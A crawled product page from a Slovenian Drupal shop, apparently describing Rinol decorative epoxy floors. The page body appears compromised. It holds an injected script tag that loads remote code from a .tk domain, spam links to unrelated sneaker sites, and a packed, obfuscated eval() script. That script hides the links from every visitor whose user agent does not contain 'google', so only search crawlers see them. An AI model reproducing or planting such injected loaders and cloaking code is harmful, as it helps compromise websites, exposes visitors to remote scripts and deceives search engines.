

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://conmat.si/content/rinol-dekorativni-tlaki
body_size: 27885
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6 ie" lang="sl" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 ie" lang="sl" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 ie" lang="sl" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="sl" dir="ltr"> <!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/rinol-dekorativni-tlaki" />
<link rel="shortlink" href="/node/421" />
<link rel="shortcut icon" href="http://conmat.si/sites/all/themes/framework/favicon.ico" type="image/vnd.microsoft.icon" />
  <!-- Set the viewport width to device width for mobile -->
  <meta name="viewport" content="width=device-width" />
  <title>Rinol dekorativni tlaki | Conmat Trgovina</title>
  <link href='http://fonts.googleapis.com/css?family=Arvo:400,700' rel='stylesheet' type='text/css'>
  <style type="text/css" media="all">
@import url("http://conmat.si/modules/system/system.base.css?s6y36i");
@import url("http://conmat.si/modules/system/system.menus.css?s6y36i");
@import url("http://conmat.si/modules/system/system.messages.css?s6y36i");
@import url("http://conmat.si/modules/system/system.theme.css?s6y36i");
</style>
<style type="text/css" media="all">
@import url("http://conmat.si/sites/all/modules/commerce_kickstart_menus/commerce_kickstart_menus.css?s6y36i");
@import url("http://conmat.si/modules/field/theme/field.css?s6y36i");
@import url("http://conmat.si/modules/node/node.css?s6y36i");
@import url("http://conmat.si/modules/poll/poll.css?s6y36i");
@import url("http://conmat.si/modules/search/search.css?s6y36i");
@import url("http://conmat.si/modules/user/user.css?s6y36i");
@import url("http://conmat.si/sites/all/modules/views/css/views.css?s6y36i");
@import url("http://conmat.si/sites/all/modules/ckeditor/css/ckeditor.css?s6y36i");
</style>
<style type="text/css" media="all">
@import url("http://conmat.si/sites/all/modules/colorbox/styles/default/colorbox_style.css?s6y36i");
@import url("http://conmat.si/sites/all/modules/ctools/css/ctools.css?s6y36i");
</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#sliding-popup.sliding-popup-bottom{background:#333;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://conmat.si/sites/all/modules/eu-cookie-compliance/css/eu_cookie_compliance.css?s6y36i");
@import url("http://conmat.si/sites/all/libraries/superfish/css/superfish.css?s6y36i");
@import url("http://conmat.si/sites/all/libraries/superfish/style/blue.css?s6y36i");
</style>
<style type="text/css" media="all">
@import url("http://conmat.si/sites/all/themes/framework/style.css?s6y36i");
</style>
  <script type="text/javascript" src="//code.jquery.com/jquery-2.2.4.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery-migrate/1.4.1/jquery-migrate.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://conmat.si/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="http://conmat.si/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="http://conmat.si/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://conmat.si/misc/drupal.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://conmat.si/sites/default/files/languages/sl_5x4xZd3yHwVDQDpXor48XWg6jSiJLL6l6AABR7F9z0Q.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/libraries/colorbox/jquery.colorbox-min.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/modules/colorbox/js/colorbox.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/modules/colorbox/styles/default/colorbox_style.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/modules/colorbox/js/colorbox_load.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/modules/colorbox/js/colorbox_inline.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/modules/image_caption/image_caption.min.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/libraries/superfish/superfish.js?s6y36i"></script>
<script type="text/javascript" src="http://conmat.si/sites/all/modules/superfish/superfish.js?s6y36i"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"framework","theme_token":"T8kvL9FE8w-h51Ph70eDjwNve_jzBFdJzkvsawDfkGI","js":{"sites\/all\/modules\/eu-cookie-compliance\/js\/eu_cookie_compliance.js":1,"\/\/code.jquery.com\/jquery-2.2.4.min.js":1,"0":1,"1":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"2":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"public:\/\/languages\/sl_5x4xZd3yHwVDQDpXor48XWg6jSiJLL6l6AABR7F9z0Q.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/image_caption\/image_caption.min.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/commerce_kickstart_menus\/commerce_kickstart_menus.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/eu-cookie-compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/style\/blue.css":1,"sites\/all\/themes\/framework\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prej\u0161nji","next":"Naslednji \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":1,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003ENa tej strani uporabljamo spletne pi\u0161kotke.\u003C\/h2\u003E\n\u003Cp\u003ES tem ko kliknete na katerokoli povezavo na tej strani se strinjate z uporabo pi\u0161kotkov.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003E\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EHvala, da ste sprejeli pi\u0161kotke.\u003C\/h2\u003E\n\u003Cp\u003ESedaj lahko zaprete to sporo\u010dilo.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003E\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":"auto","popup_width":"25%","popup_delay":1000,"popup_link":"\/content\/zasebnost","popup_link_new_window":1,"popup_position":null,"popup_language":"sl","domain":""},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false}}}});
//--><!]]>
</script>
  <!-- IE Fix for HTML5 Tags -->
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-421 node-type-page" >
    <div id="container" class="clearfix">

  <header id="header" role="banner" class="clearfix">
	      <a href="/" title="Domov" id="logo">
        <img src="http://conmat.si/sites/all/themes/framework/logo.png" alt="Domov" />
      </a>
        
    
          <nav id="navigation" role="navigation" class="clearfix">
         <!--if block in navigation region, override $main_menu and $secondary_menu-->
          <div class="region region-navigation">
  <section id="block-superfish-1" class="block block-superfish">

      
  <div class="content">
    <ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-blue sf-total-items-13 sf-parent-items-11 sf-single-items-2"><li id="menu-919-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Domov</a></li><li id="menu-920-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/o-nas" class="sf-depth-1 menuparent">O nas</a><ul><li id="menu-921-1" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/contact" title="" class="sf-depth-2">Kontakt</a></li></ul></li><li id="menu-1012-1" class="middle odd sf-item-3 sf-depth-1 sf-total-children-10 sf-parent-children-0 sf-single-children-10 menuparent"><a href="/HTC-stroji-za-brusenje-in-poliranje" title="" class="sf-depth-1 menuparent">HTC Stroji za brušenje in poliranje betona</a><ul><li id="menu-1199-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/htc-1500-ixt-stroj-za-bru%C5%A1enje-poliranje-betona" class="sf-depth-2">HTC 1500 ixT stroj za brušenje in poliranje betona</a></li><li id="menu-1108-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/htc-950-rx-stroj-za-bru%C5%A1enje-poliranje-betona" class="sf-depth-2">HTC 950 RX stroj za brušenje in poliranje betona</a></li><li id="menu-1109-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/content/htc-duratiq-8-stroj-za-bru%C5%A1enje-poliranje-betona" class="sf-depth-2">HTC DURATIQ 8 stroj za brušenje in poliranje betona</a></li><li id="menu-1110-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/content/htc-duratiq-6-stroj-za-bru%C5%A1enje-poliranje-betona" class="sf-depth-2">HTC DURATIQ 6 stroj za brušenje in poliranje betona</a></li><li id="menu-1111-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/content/htc-duratiq-5-stroj-za-bru%C5%A1enje-poliranje-betona" class="sf-depth-2">HTC DURATIQ 5 stroj za brušenje in poliranje betona</a></li><li id="menu-1112-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/content/htc-550-stroj-za-bru%C5%A1enje" class="sf-depth-2">HTC 550 stroj za brušenje</a></li><li id="menu-1113-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/content/htc-270-eg-stroj-za-bru%C5%A1enje-poliranje-betona" class="sf-depth-2">HTC 270 EG stroj za brušenje in poliranje betona</a></li><li id="menu-1114-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/content/htc-450-stroj-za-bru%C5%A1enje-betona" class="sf-depth-2">HTC 450 stroj za brušenje betona</a></li><li id="menu-1115-1" class="middle odd sf-item-9 sf-depth-2 sf-no-children"><a href="/content/htc-400-stroj-za-bru%C5%A1enje-betona" class="sf-depth-2">HTC 400 stroj za brušenje betona</a></li><li id="menu-1116-1" class="last even sf-item-10 sf-depth-2 sf-no-children"><a href="/content/htc-280-stroj-za-bru%C5%A1enje-betona" class="sf-depth-2">HTC 280 stroj za brušenje betona</a></li></ul></li><li id="menu-1013-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/HTC-industrijski-sesalniki" title="" class="sf-depth-1 menuparent">HTC industrijski sesalniki</a><ul><li id="menu-1117-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/htc-80id-ii" class="sf-depth-2">HTC 80iD II</a></li><li id="menu-1118-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/htc-d30" class="sf-depth-2">HTC D30</a></li><li id="menu-1119-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/content/htc-d20" class="sf-depth-2">HTC D20</a></li><li id="menu-1120-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/content/htc-d10" class="sf-depth-2">HTC D10</a></li><li id="menu-1121-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/content/htc-ps30" class="sf-depth-2">HTC PS30</a></li><li id="menu-1210-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/content/htc-d60" class="sf-depth-2">HTC D60</a></li></ul></li><li id="menu-1014-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-11 sf-parent-children-0 sf-single-children-11 menuparent"><a href="/retroplate-sistemi-za-poliran-beton" title="" class="sf-depth-1 menuparent">Retroplate sistemi za poliran beton</a><ul><li id="menu-1123-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/retroplate-trdilec" class="sf-depth-2">RetroPlate trdilec</a></li><li id="menu-1122-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/retropel-globinska-za%C5%A1%C4%8Dita" class="sf-depth-2">RetroPel globinska zaščita</a></li><li id="menu-1124-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/content/retroguard-povr%C5%A1inska-za%C5%A1%C4%8Dita" class="sf-depth-2">RetroGuard površinska zaščita</a></li><li id="menu-1126-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/content/creteclean-%C4%8Distilo-za-betonske-tlake" class="sf-depth-2">CreteClean čistilo za polirane lake</a></li><li id="menu-1125-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/content/cretestrip-%C4%8Distilo-za-pripravo-tlaka" class="sf-depth-2">CreteStrip čistilo za pripravo tlaka</a></li><li id="menu-1127-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/content/cretefill-za-sanacijo" class="sf-depth-2">CreteFill za sanacijo</a></li><li id="menu-1128-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/content/ameripolish-barve-za-betonske-tlake" class="sf-depth-2">AmeriPolish barve za betonske tlake</a></li><li id="menu-1219-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/content/cretefill-joint-filler-pro-65" class="sf-depth-2">CreteFill Joint Filler Pro 65</a></li><li id="menu-1250-1" class="middle odd sf-item-9 sf-depth-2 sf-no-children"><a href="/content/cretefill-joint-filler-pro-75" class="sf-depth-2">CreteFill Joint Filler Pro 75</a></li><li id="menu-1252-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/content/cretefill-joint-filler-pro-85" class="sf-depth-2">CreteFill Joint Filler Pro 85</a></li><li id="menu-1251-1" class="last odd sf-item-11 sf-depth-2 sf-no-children"><a href="/content/cretefill-joint-filler-pro-pump" class="sf-depth-2">CreteFill Joint Filler Pro PUMP</a></li></ul></li><li id="menu-1015-1" class="middle even sf-item-6 sf-depth-1 sf-total-children-7 sf-parent-children-0 sf-single-children-7 menuparent"><a href="/rocland-posipi-za-tlake" title="" class="sf-depth-1 menuparent">Rocland posipi za Tlake</a><ul><li id="menu-1129-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/qualitop-titanium" class="sf-depth-2">Qualitop Titanium</a></li><li id="menu-1130-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/qualitop-millenium" class="sf-depth-2">Qualitop Millenium</a></li><li id="menu-1131-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/content/qualitop-metal" class="sf-depth-2">Qualitop Metal</a></li><li id="menu-1132-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/content/qualitop-master" class="sf-depth-2">Qualitop Master</a></li><li id="menu-1133-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/content/qualidur-hp" class="sf-depth-2">Qualidur HP</a></li><li id="menu-1134-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/content/qualidur" class="sf-depth-2">Qualidur</a></li><li id="menu-1135-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/content/qualiroc" class="sf-depth-2">Qualiroc</a></li></ul></li><li id="menu-1105-1" class="active-trail middle odd sf-item-7 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/rinol-sistemi" title="" class="sf-depth-1 menuparent">Rinol sistemi</a><ul><li id="menu-1136-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/rinol-industrijski-tlak" class="sf-depth-2">Rinol industrijski tlak</a></li><li id="menu-1137-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/rinol-parking" class="sf-depth-2">Rinol parking</a></li><li id="menu-1138-1" class="active-trail last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/content/rinol-dekorativni-tlaki" class="sf-depth-2 active">Rinol dekorativni tlaki</a></li></ul></li><li id="menu-1106-1" class="middle even sf-item-8 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/talni-profili" title="" class="sf-depth-1 menuparent">Dilatacijski profili in trakovi</a><ul><li id="menu-1139-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/dilatacijski-profili-conecto" class="sf-depth-2">dilatacijski profili Conecto</a></li><li id="menu-1140-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/dilatacijski-trakovi-flexjoint" class="sf-depth-2">dilatacijski trakovi FlexJoint</a></li></ul></li><li id="menu-1193-1" class="middle odd sf-item-9 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/floorbridge" title="" class="sf-depth-1 menuparent">FLOORBRIDGE</a><ul><li id="menu-1194-1" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/fb-ac-st-20-30" class="sf-depth-2">FB AC ST 20 30</a></li></ul></li><li id="menu-1179-1" class="middle even sf-item-10 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/galeski" title="" class="sf-depth-1 menuparent">Galeski</a><ul><li id="menu-1198-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/galeski-catalog-2018-en" class="sf-depth-2">Galeski Catalog 2018 EN</a></li><li id="menu-1197-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/galeski-katalog-2018-de" class="sf-depth-2">Galeski Katalog 2018 DE</a></li></ul></li><li id="menu-1202-1" class="middle odd sf-item-11 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/mfc-morfico" title="" class="sf-depth-1 menuparent">MFC MORFICO</a><ul><li id="menu-1254-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/mfc-micro-terrazzo" class="sf-depth-2">MFC Micro Terrazzo</a></li><li id="menu-1253-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/mfc-terrazzo-cp" class="sf-depth-2">MFC Terrazzo CP</a></li></ul></li><li id="menu-1200-1" class="middle even sf-item-12 sf-depth-1 sf-no-children"><a href="/content/htc-servis" title="HTC SERVIS" class="sf-depth-1">HTC SERVIS</a></li><li id="menu-1237-1" class="last odd sf-item-13 sf-depth-1 sf-total-children-14 sf-parent-children-0 sf-single-children-14 menuparent"><a href="/twister" title="" class="sf-depth-1 menuparent">TWISTER</a><ul><li id="menu-1233-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-blue-0" class="sf-depth-2">Twister™ Blue</a></li><li id="menu-1217-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-orange" class="sf-depth-2">Twister™ Orange</a></li><li id="menu-1212-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-txp" class="sf-depth-2">Twister™ TXP</a></li><li id="menu-1247-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-gray-supergloss-0" class="sf-depth-2">Twister™ Gray (SuperGloss)</a></li><li id="menu-1241-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-green-0" class="sf-depth-2">Twister™ Green</a></li><li id="menu-1243-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-hybrid%E2%84%A2-black-0" class="sf-depth-2">Twister™ Hybrid™ Black</a></li><li id="menu-1242-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-hybrid%E2%84%A2-red-1" class="sf-depth-2">Twister™ Hybrid™ Red</a></li><li id="menu-1248-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-orange-0" class="sf-depth-2">Twister™ Orange</a></li><li id="menu-1249-1" class="middle odd sf-item-9 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-pink" class="sf-depth-2">Twister™ Pink</a></li><li id="menu-1244-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-purple-superclean-0" class="sf-depth-2">Twister™ Purple (SuperClean)</a></li><li id="menu-1245-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-red-0" class="sf-depth-2">Twister™ Red</a></li><li id="menu-1246-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-txp-red" class="sf-depth-2">Twister™ TXP Red</a></li><li id="menu-1239-1" class="middle odd sf-item-13 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-white-0" class="sf-depth-2">Twister™ White</a></li><li id="menu-1240-1" class="last even sf-item-14 sf-depth-2 sf-no-children"><a href="/content/twister%E2%84%A2-yellow-1" class="sf-depth-2">Twister™ Yellow</a></li></ul></li></ul>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
                

      </nav> <!-- /#navigation -->
        <nav class="breadcrumb"><h2 class="element-invisible">Nahajate se tukaj</h2><a href="/">Domov</a> » <a href="/rinol-sistemi" title="">Rinol sistemi</a></nav>  </header> <!-- /#header -->

  

  <div id="main" role="main" class="clearfix">
        <a id="main-content"></a>
                                
  
  
  
  <div class="content">
    <div class="field field-name-field-vrhnja-slika field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://conmat.si/sites/default/files/styles/slike_v_kategorijah/public/Rinol%20dekorativni.jpg?itok=xmcO7ZfH" width="960" height="400" alt="" /></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Rinol dekorativni tlaki</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Rinol epoksidni sistemi za dekorativne tlake.</p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script><p><span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/">latest Running</a> | <a class="links_good_rands" href="https://www.ietp.com/fr/dfedavshop/raekwon-packer-diadora-built-4-cuban-linx/">Raekwon Packer Diadora Built 4 Cuban Linx - Packer and Diadora Releasing The N.9002 Molveno</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>  </div>

      <footer>
                </footer>
  
  
  </div> <!-- /#main -->
  

  <footer id="footer" role="contentinfo" class="clearfix">
    <div class="region region-footer">
  <section id="block-block-5" class="block block-block">

      
  <div class="content">
    <div id="copy">© 2023 <a href="/content/o-nas">Conmat Trgovina</a> | <a href="/node/67">Zasebnost</a></div>
